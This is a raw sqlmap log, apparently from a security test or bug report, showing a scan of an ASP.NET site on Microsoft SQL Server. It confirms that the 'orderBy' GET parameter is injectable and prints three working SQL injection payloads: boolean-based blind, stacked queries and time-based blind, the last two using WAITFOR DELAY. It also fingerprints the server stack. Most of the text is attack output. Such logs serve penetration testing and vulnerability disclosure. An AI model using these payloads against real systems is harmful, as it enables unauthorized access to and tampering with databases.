 [11:59:18] [INFO] checking if the injection point on GET parameter 'orderBy' is a false positive
GET parameter 'orderBy' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) requests:
---
Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: SearchString=Lee&orderBy=(SELECT (CASE WHEN (9051=9051) THEN 'Firstname' ELSE (SELECT 3941 UNION SELECT 1470) END))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: SearchString=Lee&orderBy=Firstname;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: SearchString=Lee&orderBy=Firstname WAITFOR DELAY '0:0:5'--
---
[11:59:26] [INFO] testing Microsoft SQL Server
[11:59:26] [INFO] confirming Microsoft SQL Server
[11:59:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2019 or 10 or 2022 or 11
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2017